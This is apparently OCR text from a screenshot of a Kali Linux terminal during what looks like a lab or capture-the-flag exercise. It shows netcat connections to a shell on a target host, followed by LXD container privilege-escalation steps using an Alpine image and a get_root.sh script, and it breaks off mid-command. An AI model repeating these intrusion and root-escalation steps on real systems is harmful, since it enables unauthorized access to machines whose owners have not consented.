 Activities Applications Places Terminator Nov 23 05:29 1
/bin/bash
/bin/bash 84x38
root@kali:~# rlwrap nc -nv 10.0.0.105 2222
(UNKNOWN) [10.0.0.105] 2222 (?) open
bash: cannot set terminal process group (15275): Inappropriate ioctl for device
bash: no job control in this shell
joestar@tank1:/$ #! bin/bash
#! bin/bash
joestar@tank1:/$ set -m
set -m
joestar@tank1:/$ cd /dev/shm
cd /dev/shm
joestar@tank1:/dev/shm$ lxc delete privesc
lxc delete privesc
error: The container is currently running, stop it first or pass --force.
joestar@tank1:/dev/shm$ lxc delete privesc --force
lxc delete privesc --force
joestar@tank1:/dev/shm$ ls
ls
alpine-v3.12-x86_64-20201123_0235.tar.gz
build-alpine
get_root.sh
joestar@tank1:/dev/shm$ ./get_ro
/bin/bash 66x43
root@kali:~# nc -nv 10.0.0.105 10001
(UNKNOWN) [10.0.0.105] 10001 (?) open
^AI20555